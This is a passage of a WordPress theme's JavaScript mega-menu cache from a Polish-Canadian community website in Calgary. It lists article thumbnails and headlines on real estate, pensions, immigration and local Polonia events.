td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytura po Kanadyjsku - cz\u0119\u015b\u0107 2\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\">Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porady Emigracyjne Agata Rebisz\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\">Co to jest karta stalego pobytu w Kanadzie i co tak...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 698;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Lech Kalamat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech Kalamat Artysta Calgary\" title=\"Portrety polonijne: Lech Kalamat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Lech Kalamat\">Portrety polonijne: Lech Kalamat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Maciej Zmudzki - Maciejs ArtStudio\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\">Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/mateusz-labinowicz-konferencja-mlodych-liderow-polonii-w-ottawie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/mateusz-labinowicz-konferencja-mlodych-liderow-polonii-w-ottawie\/\"  rel=\"bookmark\" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\">Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/universal-ostrich-farms-edgewood-bc-to-twoj-liberalny-rzad-carneya-wlasnie-to-zrobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Universal Ostrich Farms The Ostrich Cull Controversy\" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/universal-ostrich-farms-edgewood-bc-to-twoj-liberalny-rzad-carneya-wlasnie-to-zrobil\/\"  rel=\"bookmark\" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\">Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 678;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\">Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/spadki-cen-spowodowane-glownie-przez-nieruchomosci-o-gestej-zabudowie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/spadki-cen-spowodowane-glownie-przez-nieruchomosci-o-gestej-zabudowie\/\"  rel=\"bookmark\" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\">Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 626;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 